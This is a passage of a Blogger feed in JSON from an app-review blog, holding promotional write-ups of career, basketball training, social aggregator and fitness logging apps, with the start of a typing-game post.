class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBuilt to be \u003Cb\u003Euser-friendly\nfor all levels\u003C\/b\u003E, Career Booster welcomes students, professionals, and\nexecutives alike with an interface that makes the process quick, simple, and\ninsightful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOffering both \u003Cb\u003Efree\nand premium access\u003C\/b\u003E, users can start with essential tools or upgrade for \u003Cb\u003Eunlimited\nresume scans, in-depth analytics, exclusive templates, and continuous feature\nupdates\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBacked by \u003Cb\u003ERecruiter\nIntelligence\u003C\/b\u003E, Career Booster’s suggestions reflect real-world hiring trends\nand industry language, helping every applicant communicate more effectively\nwith decision-makers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart, efficient, and\npractical—\u003Cb\u003ECareer Booster\u003C\/b\u003E is becoming the go-to app for anyone serious\nabout enhancing their career prospects and turning applications into job\noffers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/96101888359975539\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html","title":"Career Booster App Empowers Job Seekers with AI-Driven Career Tools"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s72-w400-h208-c\/Career%20Booster%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-499320029299111303"},"published":{"$t":"2025-11-07T20:46:00.000-08:00"},"updated":{"$t":"2025-11-14T20:47:31.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAs basketball training\nadapts to a tech-driven world, one platform is making a noticeable impact on\nathletes, parents, and coaches alike. The \u003Cb\u003E\u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E\u003C\/b\u003E, now available on both \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis redefining what skill development looks like—whether you're shooting hoops\nin the driveway or leading a full team practice in the gym.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/499320029299111303\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html","title":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6059149847732888689"},"published":{"$t":"2025-11-03T03:37:00.000-08:00"},"updated":{"$t":"2025-11-03T03:37:44.939-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"Social App of the Week-SCLBRD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been searching for an app that\nunites all your favorite social platforms in one convenient place, look no\nfurther. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD\u003C\/a\u003E\napp\u003C\/b\u003E, which was also featured in our reviews last week. Now available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nSCLBRD stands out with its impressive lineup of features that simplify the way\nyou stay connected. With its innovative design and smart integrations, we’re\nproud to name it our \u003Cb\u003ESocial App of the Week\u003C\/b\u003E. Let’s take a closer look at\nwhat makes this app truly special.\u003C\/span\u003E\u003Cspan style=\"display: none; mso-ansi-language: EN-GB; mso-hide: all;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6059149847732888689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html","title":"Social App of the Week-SCLBRD"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1618509496012782435"},"published":{"$t":"2025-10-29T06:21:00.000-07:00"},"updated":{"$t":"2025-10-29T06:21:24.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"}],"title":{"type":"text","$t":"Fitness Logbook App: Redefining the Way You Train"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s1225\/Fitness%20Logbook%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1225\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/w400-h203\/Fitness%20Logbook%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn the crowded world\nof fitness apps, the \u003Ci\u003E\u003Ca href=\"https:\/\/fitness-logbook.com\/\"\u003EFitness Logbook\u003C\/a\u003E\u003C\/i\u003E\nstands out as a powerhouse of precision, planning, and performance. Designed\nfor athletes, lifters, and anyone serious about training, it’s available for\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/fitness-logbook\/id1524503407\"\u003E \u003Cb\u003EiOS\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.fitnesslogbook.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E\n— with \u003Cb\u003EApple Watch support\u003C\/b\u003E for those who prefer to track everything from\ntheir wrist, including \u003Cb\u003Eheart rate\u003C\/b\u003E and workout logs on the go.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003Eintuitive\ninterface\u003C\/b\u003E makes recording workouts quick and seamless. From your first\nwarm-up set to your final rep, everything can be logged in just a few taps. Its\n\u003Cb\u003Eadvanced planner\u003C\/b\u003E allows users to build custom \u003Cb\u003Eworkout routines\u003C\/b\u003E\nand structure \u003Cb\u003Elong-term training programs\u003C\/b\u003E with multiple phases — ideal\nfor progressive overload, hypertrophy, or strength cycles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who thrive\non variety, \u003Ci\u003EFitness Logbook\u003C\/i\u003E supports multiple \u003Cb\u003Ecircuit training styles\u003C\/b\u003E\nincluding \u003Cb\u003EEMOM, Tabata, AMRAP, and “for time”\u003C\/b\u003E sessions. You can choose\nfrom \u003Cb\u003Ehundreds of exercises\u003C\/b\u003E in its extensive library or \u003Cb\u003Eadd your own\u003C\/b\u003E,\nensuring that every workout matches your personal goals and equipment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat makes the app\ntruly stand out is its attention to detail. Users can \u003Cb\u003Eset RPE\/RIR\u003C\/b\u003E,\ndefine \u003Cb\u003Etempo\u003C\/b\u003E, and even assign \u003Cb\u003Eintensification methods\u003C\/b\u003E such as \u003Cb\u003Edrop\nsets, rest-pause, negative reps, or partial reps\u003C\/b\u003E. Supersets, \u003Cb\u003Ewarm-up and\nfailure markers\u003C\/b\u003E, and a \u003Cb\u003Ebuilt-in metronome\u003C\/b\u003E make it easy to structure\nefficient and challenging sessions. Custom \u003Cb\u003Erest timers\u003C\/b\u003E between sets and\nexercises add another level of control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe data-driven\napproach extends to tracking tools like the \u003Cb\u003E1RM calculator\u003C\/b\u003E, \u003Cb\u003Ebody fat\npercentage estimator\u003C\/b\u003E, and \u003Cb\u003Edetailed progression graphs\u003C\/b\u003E that reveal\nlong-term improvements. But \u003Ci\u003EFitness Logbook\u003C\/i\u003E doesn’t stop at the gym — it\nalso helps you \u003Cb\u003Etrack nutrition, supplements, sleep, and body measurements\u003C\/b\u003E,\ngiving a full picture of your health and recovery.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its blend of\npower and simplicity, \u003Ci\u003EFitness Logbook\u003C\/i\u003E redefines what it means to train\nsmart. Whether you’re chasing strength, endurance, or aesthetics, this app\nensures that every session is backed by structure, science, and insight.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1618509496012782435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html","title":"Fitness Logbook App: Redefining the Way You Train"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s72-w400-h203-c\/Fitness%20Logbook%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-15329393088927592"},"published":{"$t":"2025-10-28T02:01:00.000-07:00"},"updated":{"$t":"2025-10-28T02:01:57.713-07:00"},"title":{"type":"text","$t":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic Thinking"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s616\/Type%20N'%20Break.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" 